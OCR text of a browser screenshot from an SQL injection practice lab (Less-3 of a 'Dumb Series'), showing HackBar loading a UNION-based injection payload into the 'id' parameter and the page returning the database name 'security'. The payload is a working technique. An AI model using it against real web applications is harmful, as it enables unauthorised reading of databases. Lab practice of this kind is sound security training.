 Less-3 Error Based- String (with T
45.32.113.109:60570/Less-3/?id=:-1') union select 1,2,database()-- s
90%
2
火狐官方站点 新手上路 常用网址 京东商城 移动设备
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-3
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:60570/Less-3/?id=:-1') union select 1,2,database()-- s
Split URL